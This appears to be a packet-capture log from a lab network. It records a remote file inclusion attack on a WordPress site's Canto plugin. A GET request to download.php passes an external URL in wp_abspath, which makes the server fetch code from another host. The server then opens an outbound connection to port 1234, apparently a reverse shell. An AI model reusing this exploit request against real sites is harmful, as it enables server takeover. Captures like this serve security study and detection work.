 145190 822.718044 192.168.204.1 192.168.204.128 TCP 60 16324 → 80 [ACK] Seq=1 Ack=1 Win=1051136 Len=0
145191 822.723084 192.168.204.1 192.168.204.128 HTTP 761 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
145192 822.726010 192.168.204.128 172.26.211.155 TCP 66 53596 → 8000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
145194 822.726995 192.168.204.128 172.26.211.155 TCP 54 53596 → 8000 [ACK] Seq=1 Ack=1 Win=64240 Len=0
145195 822.727228 192.168.204.128 172.26.211.155 HTTP 136 GET /wp-admin/admin.php HTTP/1.1
145201 822.732012 192.168.204.128 172.26.211.155 TCP 54 53596 → 8000 [ACK] Seq=83 Ack=3663 Win=64240 Len=0
145203 822.732218 192.168.204.128 172.26.211.155 TCP 54 53596 → 8000 [ACK] Seq=83 Ack=3664 Win=64240 Len=0
145204 822.732701 192.168.204.128 172.26.211.155 TCP 54 53596 → 8000 [FIN, ACK] Seq=83 Ack=3664 Win=64240 Len=0
145206 822.746970 192.168.204.128 172.26.211.155 TCP 66 53597 → 1234 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
145208 822.748012 192.168.204.128 172.26.211.155 TCP 54 53597 → 1234 [ACK] Seq=1 Ack=1 Win=64240 Len=0
145209 822.816693 192.168.204.128 192.168.204.1 TCP 54 80 → 16323 [ACK] Seq=1 Ack=708 Win=2102272 Len=0
145270 825.939048 192.168.204.128 172.26.211.155 TCP 150 53597 → 1234 [PSH, ACK] Seq=1 Ack=1 Win=64240 Len=96
145272 825.939605 192.168.204.128 172.26.211.155 TCP 54 53597 → 1234 [FIN, ACK] Seq=97 Ack=1 Win=64240 Len=0
145275 825.940239 192.168.204.128 172.26.211.155 TCP 54 53597 → 1234 [ACK] Seq=98 Ack=2 Win=64240 Len=0
145276 825.946404 192.168.204.128 192.168.204.1 HTTP 1178 HTTP/1.1 200 OK (text/html)